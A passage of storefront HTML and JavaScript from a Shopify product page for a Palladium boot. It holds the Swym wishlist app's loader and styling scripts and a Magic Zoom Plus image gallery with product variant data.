    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "€{{amount_with_comma_separator}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"161861435730":"2025-07-02T12:11:18.213Z","163213672786":"2025-10-14T12:39:43.100Z","178318934389":"2025-06-25T04:21:04.634Z","158006673746":"2025-04-28T07:16:23.695Z","168985166162":"2025-07-23T10:30:38.514Z","182652076405":"2025-11-06T18:47:37.110Z","global":"2025-02-13T09:16:36.104Z","178767626613":"2025-07-30T14:21:59.196Z","169166930258":"2025-08-25T14:15:06.477Z","180305166709":"2025-10-14T12:39:44.792Z","182888104309":"2025-10-30T06:22:20.548Z","158606131538":"2025-11-03T16:46:55.297Z","182716924277":"2025-10-22T11:27:07.449Z","158605902162":"2025-11-27T23:14:47.351Z","180847018357":"2025-10-16T13:16:43.125Z","176774578549":"2025-09-09T12:33:39.073Z","editor":"2025-11-07T16:41:15.310Z","169668608338":"2025-09-30T17:41:39.490Z","169502638418":"2025-09-09T12:33:36.325Z","178557976949":"2025-06-24T08:50:52.872Z","182419652981":"2025-11-06T19:21:24.486Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019c058b-ae30-722f-aff7-7b0e5124b0a5/wishlist-shopify-app-643/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019c058b-ae30-722f-aff7-7b0e5124b0a5/wishlist-shopify-app-643/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification ?? true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] ?? false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-ATjUrbVNsbzNjMnNRR__13615385223509461694" class="shopify-block shopify-app-block">


<div id="magic-zoom-plus-block" style="display:none">
  


<script src="//apps.magictoolbox.com/shopify/assets/magiczoomplus-700284983.js" type="text/javascript"></script>
<link href="//cdn.shopify.com/extensions/019bff38-c456-77e8-a6fc-17a5d02fa50e/magiczoomplus-267/assets/magiczoomplus.css" rel="stylesheet" type="text/css" media="all" />

<link href="//cdn.shopify.com/extensions/019bff38-c456-77e8-a6fc-17a5d02fa50e/magiczoomplus-267/assets/magiczoomplus.additional.css" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript">
mzOptions = {
    'zoomWidth':'auto',
    'zoomHeight':'auto',
    'zoomPosition':'inner',
    'zoomDistance':15,
    'selectorTrigger':'click',
    'transitionEffect':true,
    'cssClass':'blurred',
    'lazyZoom':false,
    'rightClick':false,
    'zoomMode':'zoom',
    'zoomOn':'hover',
    'upscale':true,
    'smoothing':true,
    'variableZoom':false,
    'zoomCaption':'off',
    'expand':'window',
    'expandZoomMode':'zoom',
    'expandZoomOn':'click',
    'expandCaption':true,
    'closeOnClickOutside':true,
    'hint':'off',
    'textHoverZoomHint':'Hover to zoom',
    'textClickZoomHint':'Click to zoom',
    'textExpandHint':'Click to expand',
    'textBtnClose':'Close',
    'textBtnNext':'Next',
    'textBtnPrev':'Previous'
}
mzMobileOptions = {
    'zoomMode':'magnifier',
    'textHoverZoomHint':'Touch to zoom',
    'textClickZoomHint':'Double tap to zoom',
    'textExpandHint':'Tap to expand'
}

</script>

<style type="text/css">.mz-hint { display:none !important; }</style>



    <style type="text/css">
        @media only screen and (max-width: 767px) {
          .MagicScroll>a {
            max-width: calc(100% / 4);
          }
          .MagicScroll>a img {
            height: auto !important;
          }
        }
        @media only screen and (min-width: 768px) {
          .MagicScroll[data-options*="horizontal"]>a {
            max-width: calc(100% / 3);
          }
          .MagicScroll[data-options*="horizontal"]>a img {
            height: auto !important;
          }
        }
        .MagicScroll { width:100%; }
    </style>




<script src="//cdn.shopify.com/extensions/019bff38-c456-77e8-a6fc-17a5d02fa50e/magiczoomplus-267/assets/magiczoomplus.sirv.js" type="text/javascript"></script>
    































<style type="text/css">
a[data-slide-id] img,
a[data-zoom-id] img,
a[data-slide-id="spin"] img,
.active-magic-selector img,
a[data-slide-id].mz-thumb-selected img,
.mz-thumb img {
    border:1px solid #EFEFEF !important;
}

.mz-thumb:hover:not(.active-magic-selector) img,
.mz-thumb:hover:not(.mz-thumb-selected) img,
a[data-slide-id].active-magic-selector img
/* ,a[data-slide-id].mz-thumb-selected img */ {
    border:1px solid #999999 !important;
}
</style>

  














































<div class="MagicToolboxContainer  layout-bottom thumbnail-size-small">

    
    
    
    
    

    
    

    
  
    
  
    

    <div class="MagicToolboxSlides">
        <a title="Previous slide"  href="#" class="js-no-transition MagicToolboxSlides-arrow magic-prev"></a>
        <a title="Next slide"  href="#" class="js-no-transition MagicToolboxSlides-arrow magic-next"></a>
      
        
        
        
        
        <div data-slide-num="" data-slide-id="zoom" class="MagicToolboxSlide  active-magic-slide">
            <a 
               
               href="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788" 
               

               data-zoom-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"
               class="js-no-transition MagicZoomPlus" id="zoom4717118095444" 
               title="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN"
                    
                
                    data-image="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=1024&v=1704431788&width=1024" 
                

               
                    
                        data-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=2048&v=1704431788&width=2048" 
                    
                    
                
               >
                    <img  
                        style="max-width:100%; aspect-ratio:auto 2400 / 1895; height:auto;"
                        width="2400"
                        height="1895"
                        itemprop="image" 


                        
                            src="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=1024&v=1704431788&width=1024" 
                        
                        
                            
                                srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=2048&v=1704431788&width=2048 2x" 
                            
                        
                        alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN" />
            </a>
            
            
        </div>
        
          
        
          
        
          
        
          
        
          
        
          
        
      
        
        
    </div>

    
        
    <div class="MagicToolboxSelectorsContainer mobile-view-bullets  no-magic-scroll" >
      
        
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition active-magic-selector"
                   data-media-id="44355210346834" data-slide-id="zoom" 
                   
                   href="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788" 
                   
                   data-zoom-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?v=1704431788"
                   data-zoom-id="zoom4717118095444" 
                    
                    
                    data-image="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=1024&v=1704431788&width=1024" 
                    

                    
                        
                        data-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=2048&v=1704431788&width=2048" 
                        
                    
                   title="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN">
                        <img  
                          
                          src="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=100&v=1704431788&width=100" 
                          srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_18578003-7058-455f-b1f8-8984a06bbbd0.png?height=200&v=1704431788&width=200 2x" 
                          alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="44355210379602" data-slide-id="zoom" 
                   
                   href="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788" 
                   
                   data-zoom-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?v=1704431788"
                   data-zoom-id="zoom4717118095444" 
                    
                    
                    data-image="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?height=1024&v=1704431788&width=1024" 
                    

                    
                        
                        data-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?height=2048&v=1704431788&width=2048" 
                        
                    
                   title="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN">
                        <img  
                          
                          src="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?height=100&v=1704431788&width=100" 
                          srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_ece8bfe0-c7a8-4051-a15d-e31642d9432b.png?height=200&v=1704431788&width=200 2x" 
                          alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="44355210412370" data-slide-id="zoom" 
                   
                   href="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788" 
                   
                   data-zoom-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?v=1704431788"
                   data-zoom-id="zoom4717118095444" 
                    
                    
                    data-image="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?height=1024&v=1704431788&width=1024" 
                    

                    
                        
                        data-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?height=2048&v=1704431788&width=2048" 
                        
                    
                   title="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN">
                        <img  
                          
                          src="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?height=100&v=1704431788&width=100" 
                          srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_b201bda5-1847-4a38-b35e-ae051a7b5291.png?height=200&v=1704431788&width=200 2x" 
                          alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="64720518938997" data-slide-id="zoom" 
                   
                   href="//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123" 
                   
                   data-zoom-image-2x="//palladiumboots.de/cdn/shop/files/83477-252-original.png?v=1749638123"
                   data-zoom-id="zoom4717118095444" 
                    
                    
                    data-image="//palladiumboots.de/cdn/shop/files/83477-252-original.png?height=1024&v=1749638123&width=1024" 
                    

                    
                        
                        data-image-2x="//palladiumboots.de/cdn/shop/files/83477-252-original.png?height=2048&v=1749638123&width=2048" 
                        
                    
                   title="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN">
                        <img  
                          
                          src="//palladiumboots.de/cdn/shop/files/83477-252-original.png?height=100&v=1749638123&width=100" 
                          srcset="//palladiumboots.de/cdn/shop/files/83477-252-original.png?height=200&v=1749638123&width=200 2x" 
                          alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="64720518971765" data-slide-id="zoom" 
                   
                   href="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123" 
                   
                   data-zoom-image-2x="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?v=1749638123"
                   data-zoom-id="zoom4717118095444" 
                    
                    
                    data-image="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?height=1024&v=1749638123&width=1024" 
                    

                    
                        
                        data-image-2x="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?height=2048&v=1749638123&width=2048" 
                        
                    
                   title="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN">
                        <img  
                          
                          src="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?height=100&v=1749638123&width=100" 
                          srcset="//palladiumboots.de/cdn/shop/files/83477-252-original_4dc6c7f3-6976-4878-8d80-1045348224da.png?height=200&v=1749638123&width=200 2x" 
                          alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN" 
                        />
                </a>
                
            
        
          
        
        
        
        
        
        
        
          
                            

                
                

                
                        
                

                <a data-variants=","                
                   class="js-no-transition "
                   data-media-id="44355210510674" data-slide-id="zoom" 
                   
                   href="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788" 
                   
                   data-zoom-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?v=1704431788"
                   data-zoom-id="zoom4717118095444" 
                    
                    
                    data-image="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?height=1024&v=1704431788&width=1024" 
                    

                    
                        
                        data-image-2x="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?height=2048&v=1704431788&width=2048" 
                        
                    
                   title="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN">
                        <img  
                          
                          src="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?height=100&v=1704431788&width=100" 
                          srcset="//palladiumboots.de/cdn/shop/products/83477-252-original_908c1122-0931-47f3-9606-f966ccd8fea6.png?height=200&v=1704431788&width=200 2x" 
                          alt="83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN" 
                        />
                </a>
                
            
        
          
        
        
    </div>
    
    

</div>

<script>
var SirvCache = null;
if (SirvCache == null) {
  SirvCache = undefined;
}  

var $elms = document.querySelectorAll('.MagicToolboxContainer [magic-data-options]');
if ($elms.length) {
    $elms.forEach(($elm)=>{
        $elm.setAttribute('data-options', $elm.getAttribute('magic-data-options'))
        $elm.removeAttribute('magic-data-options');
    })
}

</script>



<script type="text/javascript">
var SirvID = '';
var SirvSpinsPath = 'products/{product-sku}/{product-sku}.spin';
var SirvSpinsPath_v = 'products/{product-sku}/{product-sku}.spin';
var SirvProductID = 4717118095444, SirvProductSKU = '889423315416', SirvProductName = '83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN', SirvProductVendor = 'PALLADIUM-EU', SirvProductBarcode = '83477-252-M|4|36', SirvProductVendorNoSpace = 'PALLADIUM-EU';
var SirvMaxHeight = 1024;
var SirvSpinsPathTransform = '';
var SirvCombineVariants = 'Yes';
var SirvUseCache = 'No';

function mtFixVideoSelector() {
    var $activeSlide = document.querySelector('.MagicToolboxContainer .MagicToolboxSlide.active-magic-slide');
    if ($activeSlide) {
        var $activeSlide_id = $activeSlide.getAttribute('data-slide-id');
        if ($activeSlide_id.indexOf('video') >= 0) {
            var $selectors = document.querySelectorAll('.MagicToolboxSelectorsContainer a[data-slide-id]');
            $selectors.forEach(($s) => {
                if ($s.getAttribute('data-slide-id') == $activeSlide_id) {
                    $s.classList.add('active-magic-selector');
                } else {
                    $s.classList.remove('active-magic-selector');
                }
            })
        }
    }
}

mtFixVideoSelector();

if (SirvCombineVariants == 'No') {
  SirvSpinsPathTransform = '';
}

if (SirvProductSKU == '') {
  SirvProductSKU = '83477-252-m';
}    


  if (window.matchMedia("(max-width: 767px)").matches) {
    $scroll = document.getElementById('msc-selectors-container');
    
    
      var $c = document.querySelector('.MagicToolboxSelectorsContainer');
      $c.setAttribute('class', $c.getAttribute('class') + ' no-magic-scroll');
      if ($scroll) {
        $scroll.setAttribute('class', '');
      }      
    
  }


var SirvSpinOverrides = null;
if (SirvSpinOverrides == null) {
  SirvSpinOverrides = {};
}
    
var SirvIconURL = '//magictoolbox.sirv.com/shopify/icons/icon.spin.1.png';
var SirvSpinPosition = 'last';
var SirvVariants = {}, SirvVariantsSKU = {};

variant = {"id":32636713926740,"title":"36","option1":"36","option2":null,"option3":null,"sku":"889423315416","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"83477-252-M | PAMPA HI CUFF WPS | DEAR BROWN - 36","public_title":"36","options":["36"],"price":6498,"weight":500,"compare_at_price":12995,"inventory_management":"shopify","barcode":"83477-252-M|4|36","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
SirvVariants[variant.id] = false;
